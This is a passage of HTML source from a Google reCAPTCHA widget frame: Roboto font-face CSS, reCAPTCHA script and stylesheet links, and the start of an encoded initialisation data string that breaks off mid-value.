  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="u0YEYaDtv81PELZ8DyCBpw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="u0YEYaDtv81PELZ8DyCBpw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="u0YEYaDtv81PELZ8DyCBpw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5AlEcOwL8ObZ8K/[base64]/Dt8O6w4JQEiYcw73Cm8KmTcKDFHLCvMOCV2N+wqA5ScKNIcK6woIhw6UlKcONw4Z3woMxwoPDnsO0Lg0XHMO9QA3CvnHCi8OtwpROwo4two0/w5/DmMOJw5HCmULDswXDl8OecMKdJgdmR1zDhA/[base64]/CpcO/dXstwoPDicOGwqtNw5nDicKHw5sRwq7Cp2TDslxGKBdVw7sGwr/CkU/CnzTCo2BRZW02fMOKOsOrwrXChA/DkxPCjsOAb0EsUcKxQiEZw4gJV01awrY1wrnCt8KFw6XDn8OxTSR3w5PCkMOhw5VnF8KpCTbCnsO3w6kZwpYvcDnDgsO2KgZEJDbDtjHClSYww4YDwqQyJMOcwrt+YMOFw50AbsOVw6ouOlsVJxJywofCmhIfRErClHAvOsKVWCAWOUhvVQ91CMOTw4bCqcK/w7tsw7EIV8KmNcOuwrVBwrHDjsOOLgwiKDnDjcO5w5JKZcOiwqXCmEZgw4TDpxHCtsKTFsKFw5xOHkMMODtNwp1SZALDqMKdOcOmfcKCdsKkwoLDhcOYeG15ChHCr8OMUX/Cpn/DnwA9w4JbCMObwrFHw4rCklRxw7HDnsKAwrZUG8KuwpnCk2vDrMK9w7ZqFjQFwoPCocO6wrPCkQI3WUU+KWPCpsK2wrHCqMOcwo1Kw7IJw67ChMOJw7dGd0/Cj1/[base64]/CtnzDnsKfwq/DmHoNZmgPwp86wosQw43ChVrDq8K4wqDDnAc/OTE6wr0nMC4WcALCrsOTO8KaIlFFOhPDpMK6EkfDlsKAcW7DisO+fcOqw5wpwpYoeC3CjsK0w6DCoMOQw6/[base64]/Ck2phb8OKw6UYFMOHwoJ9QsKBwofCg3BSQ1FrPgADA8Kgw6nDrsKjTcKTw5dQwpzCsTvChDBYw5LChXLCj8KWwp0FwpnDlUjDq0tgwrg4w5PDgTYLwrB/w6bCsX/DqTJzBTFbbwhswpPCl8OJNsO2TDYAOMOJwp3CvMKVw7bCnsOBw5QcEifDkA8Uw54OZ8OOwp/DjxHDpsK4w7sFw4zCjMKqWyLCusK1w4/DoGkgMnHCocOJwodUCEtDbMO/w6zCnsOhB1cLwp3CicOhw57CksKjwqwhJsOeQsOIw7E5w57DhE5dZSpLG8ONeVPCmsO9T1Rzw4fCk8KBw71wKzPCvQ7CucOXHMO3QQnCmT9Qw6YFNUfDosO/csKxIW5TaMK5EkduwoAZw7HCp8O2STnCjHJqw4XDosOhwqwtwo/DnMOgwoXDikPDkgNHwobCsMOQwro1P3drwq5mw64tw53Ck1JjW3TCuxzDjRheKCYxAsOJaUwnwr5CailzZyHDuGAJwrzDqMKkw607NB/DlWQEwq02w4/[base64]/ChcKyw5ocOEDDksKewoRgQ8KOw5/DqFbDlxFKwqkzw4kFwoPCo2trw4bDmF3DmcO5ZV06MnAXw6rDhUQVw5dGOyQQXyBJwpZuw7nCpxrDlg7Ctn9Fw5Edwohhw4xWeMKmLBrDsUfDisOsw45mDRl6woHDsz4NYsO5dsKSFsOqMmo1M8KuAQxJwpsTwrVSTcKpwrnCk8OBesO8w6rDoUF1L3HCsnXDucKBUU/[base64]/CkS46aDbCmsKxdEPCkcK2XcO8woYtwoDCkXZ7wpEdw7d9w6TCqcObbGbCiMKmw7rCgDXDgsKIw57DjcKvVsKIw7XDsDYRH8OEw5pTNGEDwqbDhzXDtwUsJmvDkx/CnFh+McKYFEQCw45Kw7lTw5rCijvDsFHCncKdbitVecOKBBnDkG5QA3Exw5zDjcOGFkpGU8O8HMKbwpg4wrXDm8Ocw4BkBgcvJlp/HcOxUcKQdsKYHhPDmwfDkX7CnU5jATAvwpNbFn/[base64]/w77DkMKNLMKsemcRHkLCpgPCi8OnwrnDocOXwonCvsO/w5J/wq/CmsOYUhAQwrljwp3CmV7DpsOjwpF8aMKvw4kdCsOww4tIw7UtDlzDpsKALsOUUsKZwpvDssOQwqdeXWUGw4bDu2UDYlrCh8O1ERZrwrzDrcKVwoA5c8OHHGIWHcK9DMOewrfCksKXLsKiwo/DpcKQVcKLFsOveCxdw4wZeRklW8KRfEpfLRvCucKzwqdSc00oMsOow7jCqREtFD1jAcKow7/Cg8O7wqnDgcKdKcO/w4HDosKaVmDDmcKBw6XCmcO1wr9QZsOOwqfCgHfDkjbCm8OYw57DqXTDs1ELBlkfw6o4csOJKMKWw5Jww58QwrTDiMO4w7gpw6PDsG8Dw7g/[base64]/ChsORIcK4wpE5fsK3MCDDm8KFw7rDpG7DnEDDg3U9wo/[base64]/wrI8FAfCoxZdwp/DlcOSNTPCs8K0YSXCrTPCnsOTw7DCksKAwq3DtcOGeWLCpMKhJScECsKFwqbDuzAJB14MccKtI8KmaXPCqkzCocKVUzvCnMKzH8OTV8Klwr5qKcO7RsO/BB9vFsKsw7FRTUvDjMONWsObHcO8XXXDusO3w5rCrcO+BHfDsjZ9w6MBw5bDt8Kww4ZRwoJJw6nCh8OywoJ2wrkhw5Rew47CtMKIwpPDiw/CjcOkOi7DoWXCnT/[base64]/ChMK9wrHCvsOgwo0fwp4GwpTCuT12PEU1fcK5wrxmw65swo4AwoXCt8O9OsKKIsOOUkVRUWg+w6xaLMOyMMOtesOiw7ANw7Mvw5/Csj8RfsORw7vDmsONwoEdwpPCnlHDk8KZZMOnDHoQUnrCuMOAw7DDn8Kgw5jCgBbDhD84wrcFR8KVwr/CtCjCjMOISMKcWCHDrcOxcFpewpTCrMKqBWfClwgYwo/[base64]/CgcK4DH9BHcOfJcKZEWnDh1rDjcK0woYvwqNKwrTCiWgkTnPDssKxwqzCqcKgw77CgiQ2KUUAw4kZw7fCs1p6EnzCqCXDpsOfw4DDiD/CncOsLEHCn8K6YzvDk8O3w68pI8OTwrTCunzDvsOzEMKQYsOLwr3DrVPCncKga8O/w5XDpil/[base64]/[base64]/[base64]/CssK3w7/[base64]/Dt0zDvMOWwrPChcOhJcKUOcKdb8KswovDuMOkAcKVw53CgsOewrIKXRbCrl7Dg0NIwoV0JMOzwoxCGMO5w68GTsKXIcOnwqsdw65NcjLCucKzaR/DsDvCnxDCvcK2IsOCwrcVwqHDpDdKJgoow4FdwograsKpImXDhjJZUHTDnMK5woJgdMKGRsO9woIdZMO0w7M5DSI1wqTDu8K6ZWXDoMOIwqDDkMKWTHZmw7BbTgRYWRTDpXVsQH0Ewq/DglMLWGQWa8OfwrzDrcKpw7nDuipXDH3CvcOJdMOFK8Obw5XDvwk0wqtCKFnDpAMOwo3CvH0Tw6jDnH3Cu8OFbcK0w6A/w6QOwocSwoRSwp1nw5jDrykDH8KQUcOUFlHDhWfCq2Q7SCY6wr0Tw7cdw6Vww6pIw4nCqsKfTcKhwr/CixB0w4RuwpbDmg0wwohiw5jCgMOvGS/Cnx5qCMOewo5Hw5QTw6LCi1vDlMKBw4AUQ256wpotw6I8wqAxC2YewpzDrsKnM8OIw7/CqVsZwqZ/eDpww67CvMOFw7NBw7jDpkI6w5XDqF8jbcO9EcKIw7vCizJawrzDtm0hC1zCoRxUw6dGw7PDiE8+wr4zElLCisK/wqTDpyjDnMKcw6lbUcKlNMOqMDgNwrPDjHHChcKyWT5vaBNlfATCpSgiB3QAw719dTwKc8Kswp4rw4jCvMOdw53Dl8OYB38+woDCt8KCI3ptwonDlnIxKcOSJGs5XDjDhMKLwqrCt8OnE8OuJXJ/woFaC0fCisOPATjCp8OyLcOzLVDCqsKGFT85fsODWGDChcOKRMOMw7vCjgAMw4nCrG4AeMO8Z8OlHGkpwrHCiDhNwqgVSxEyKkg1F8KRZFs6w7NOw4rCrxczagTCqzfCh8K7YlJSw45yw7ZdMcOwH3N/w5/[base64]/CvTXDsHJ6w5TDsSo7OsKhw6MfwqTDtCrDgwjCusKawrRmCVcFYsOtYDPCqMOoBCfDvcOVw4p0wrN6EsO4wolgV8OsNTAgU8OgwqPDmglow7vCqR/DgVfCkXTCn8OrwotAwonCuw3DondPwq9/w5/DgcOwwpBTTX7DjcOZbjdYEGZRwoEzD0/Co8K/UMObKzxXwrZcw6J1N8KZFsOewp3DqsOfw7rCvwwKZcK4IXnClEheMSEnwoQ5HTUoDsOPM1waVGZ9I2hEclk3B8OJQVZxwpfCvXHDkMKpwqwVw5rDlUDDvlJeJcKbw7nCoWojI8KGM1HCt8OnwqIdw7bCjygTwoHDjcKjw5/DpcOlY8KDwqjDnA4yCcOFw45xwp0KwqFvKXUgAWI+McOgwrXDssK7DMOIwrTCuEt7w6LCkQI/wrVXwoISw5I5XMOPH8OAwpEsQsOqwqw6SBVZwr4ASxppw6ZCKcOCwrXClBvDucKvw6jCsxzDr3/CrcOKfcOlXsKEwrw7wpQnGcKHwqgqG8OrwoF3w6vCtSfDpWwtMRzDpDkgN8KBwqHCisOeU13CnGVvwpMOw585wobDjwoLVlHDmMONwpEgw6DDv8Krw6lMTlNqwpHDlMOswonDk8KhwqA3YMKnw4rCtcKLRcOgJcOuCRl3AcOrw4/DiiEgwr7CuHobw49Iw6LDkjpCS8KMBcKIY8OYasOzw7kVFcO7PiLCrMOeLMK6woofNFrCi8K0w4fCvnrDilQNLSlEGHQ1wrzDoEPDrxXDtcO9N0vDih/DkW/[base64]/w59pRzfCpD/Dhx3CvsOtdiQFU8OERW04ExzDnXgSOxbCpEZFHcOcwos9PhomESnDuMOEQRVCwpvCtgDDnsKzwq9MIljCksKLE0nCpmUyT8OHbigzw5/DjUHDj8Kaw7d+w607GMOhUl7CucKDwqBsU3/DtcKSQCXDocK+esOFwrvCrhYlwo/CjwJvw4IrU8OPIEjCl2jDnBPCi8KIa8KPwqg6ecKYL8KYBMKFC8KCawfDoX9TfsKZTsKeTTdxwoTDhsOmwqEyXsOGaGTCp8Ocw7/CnAEWSMKyw7dCwo56wrHCj0cUTcKHwq1UQ8K7woElfXlgw4vDg8KsTMKdw5TDq8K6J8KdFCXDlMOBwo1HwpvDssK/w7rDtsKkZsO7DBwnw6oWYsOTVsOWbjcJwpgxOhDDtkg3JlQ6w6jChMK6wqJ3woXDm8OkBzfCqz/DvcKHF8Ouw53Cl23CicK6N8OMHcOOHXNjw4MMR8KULcOOMMKow6zDpxfCv8Ksw5AnfsO2O17CoWcRwqROeMK+E3t1SMOqw7d/DWbCtGPDlljCtkvCpUJFwrQowprDmFnCpAMLwolQwoDCrlHDmcOEWlPCrA/CjMOEwpTDpsONIW3Dn8O6w7orw4bCuMKvw7HCuGdRFW1fw55Ew751FTfDm0ULwrXCnMKsIh4xXsKpwq7CoWoUwox8WMOwwo8cQFTCrXbDg8OFa8KLUGsLGsKQwrkWworCh1s0Cn4QLSB5wrPDvHs/w4cRwrZDGmrDmMObw4HChj0UIMKeQMKmw7o+EiJlwooHRsKKUcKpOlNhPGrDtsKtwrnDisKWIsO/wrbClxIow6LDusKIVcOHwopzwp3CnB4IwqHDrMKhXMO6QcKnwpzCu8OaPsONwr5bw7/[base64]/[base64]/wrXDpD7CkS/[base64]/DqksnQF57CsKyeknDnStAw4jCvcKodsOHwpJcQsK/wo/[base64]/DglIPw73DrcO0HDHDpMOdecOjfgw+cWjDqChlwpkewprDggHDlw4HwqXDvsKCW8Kfd8KHw7nDh8Kzw4tbKMOpCMKCDHPCiQbDqk8WMD/CiMOLwpImNVBew6fDtlMSeADCuGsbEMKLdn9iw7HCsT/Cg3cvw492wpN0QBbDksKnW2cLIWZHw7DDg0BBwpXDrsKQZwvCmcKcw6/Dv0XDsUvCssKgw6PCg8K1w4YVT8ONwpfCiU/[base64]/DnsKTw6Egw5M/cUfCqMOSc8Opw6skP8K/w4lOMxbDhsOTc8OFZcOoYT3CgHXCnijDhEnCncKUL8KSLMO3DnPDpxzDvxDDk8OuwqXCrcKRw5QYS8OFw5ZlMx3DjHPCnUPCrlvDsBUYWHfDqMOGw6TDjcKSw4bCmU0wam7ClFFfasK4w5/Dq8K0w5/ChynDi0skDUQYMmxmXUzDj37CiMK9w4LCuMK/BMO+w6zDpsOVV0jDvEvDj1vDvcOYfcOBwqDCoMKSw6bDusKZJRNVw7UNwqjCgk9pwoHCk8Otw6EAwrtywqHCrMKhaQfDqELDjMOawoE3w58FZsKFw5DClk7DqcODw73Dn8O/fjfDvcOMw7XDhyrCpsK6DmrCjkNbw4PCvMKTwoQ4HsOZw4/Cg3plw651w7vCgMOoa8ODPzvCj8OJJivDmFEuwqvCrTIuwrZ2w6UDF2bDnSxnw4lKwo8TwqR/wpVSwpF9EWfCg0/ChsKhw4DCrsKJw4IzwplJwoBXw4XCvcKcPG8Kw4kaw59IworChEXCq8K0KMOYJgfCrC9cW8OEBUheasOwwp3DvljCpDIgw50xwrfDocKmwr8SYMKgwq5vw71kdAFVw400AGw/wqvDmAfChsKZNsKCBsOXOUELAgBXwofCv8OXwppfAMOJwpYcwoIywqXCocObSi5uK0fCnsOEw5vCh3/DjcOWCsKdN8OEUTDChcKZR8OhMcKrRArDizM5WUfCqsKAH8O6w7fDgMKWEcOKwo4kw7cfwrbDoyZkRy/[base64]/Ds2XConoDw7EGwrwow4Nrwp7DvxcOw4x2w7PCgMOUMMK8w4cJVsKFw6rDgyPCr2ZYb3RwMsOaS17CmMKBw6YjWGvCr8KiL8O8BDB0wpd7RW8mGQ4xwqA/czkOw7V/[base64]/wrsDwrDCoDzDkgVHBMKqwrHDkMKow6I1EV7DhAbCj8OGwqpowr5mw6BvwqgUwq0BQA/CtQNTVykoD8OJWnvDjsK0emXCrjAeJFkxw5hZwpvDoTYLwrxXLAPCknZpwq/DuANQw4fDr07DjywOAMODw4DDsCYowr7Dlywcw6laZsKEZcK+MMK/[base64]/DqnHClUMDw6sZKMKcF1DCmsKsw7zCq8KPDsKBfTFqw7Ncwqw9w4VHwoMZU8KmLg01Fw5/QMOyNUXCgMKyw7JAwqPDvAU+w40ewqQMwoRPVndJYE8xKcOCVyXChV3DgcOoWnJ/wo3DlsKlw4wbwpPDpE8ARD83w7zDjMKsF8O5NsKvw6lnE1TCpR3Ck1B3wqtUFcKLw5DDuMOBJcKkZnHDiMORd8OjD8K3IGXCiMOZw6fCoTrDlwpCwogsV8Orwrkfw7PCucK3FzjCo8ODwpgDGQZHw4gqf0oRw7NOQ8OiwrnDqsOfZFYpPBDDpsKbw6/CjkDCncOfSMKBMnnDlMKCCE/[base64]/[base64]/YcOewoVEwrg3w63DrhFxw45jwoF5ScOCC0A0w5DCv8KVNxrDocO7w45qwpB3wowTV2LDjX7DiW7DkUEOLBldaMK+K8Kew4g/KV/DsMKWw6/[base64]/DpMObGEDDmlEkOsKuBx3DqxUOIsOow5bChMOrwrzCv8OEK2XDh8K9w4Mkw67Dn1LDgCE5wqHDsEE9wrXCpMOmXsK1wrbDmsKZSx44wpTCmmxlNcO5wrFTUcOcw5U1c0pbF8OgUsK0e0rDuzR3wp1zw5rDuMKUwrQkS8O+wpnCoMOGwr3DgH/DvkNOw4/CmsKcwpXDo8OWVcKhwokOKk5lecO2w6LCugQnNAXCqcOmGHVEwqDDjSlBwrBbSsKxLcK5TsO3Zy0jOsOJw6nCuH0dw70jMcKmwqcMckzCm8KmwojCssOyRMOEbUrDgilswp4Xw4JUGT3Cj8K3M8OMw7AAWcOCYGXCqsOlworCrgoJw6xqa8K2wrRCdsKBZHB/w4ICwpnCkMO3wp97w4Qew5cLdlbChcKawojCt8O5woA/IcOEw73DnlARwozCqcOowozChwoEJ8ORwrYmK2IINcOYwpzDm8KmwqxeUwF2w5ATwpHCkxnCoAxRZsK2w4DCuhTCm8OLVMOoMsOjwp4RwqtHMhc4w7LCuH3CisKDOMO/w6tew70ED8O2wpltw6TDjyhGE0UnbFNsw45UfcK2w6xLw7nDp8O0w6Q0w4HDuXzCuMKHwobDhSHCjwAVw44ALlHDrkRCw4nDqGDCghXDqsOOwozCisK3K8KawqF7wqEydGJyQXVhw4R3w7nDmHfDtcOmwpTCnMKGwo7DsMK1a1UYOzkBJ2gnB33DtsKkwqstw79/[base64]/Cg1LCnW3Ds8KLeVfCgAxAO8OLwrJpw5wMXcOPSklbTsOXYsObwr13w4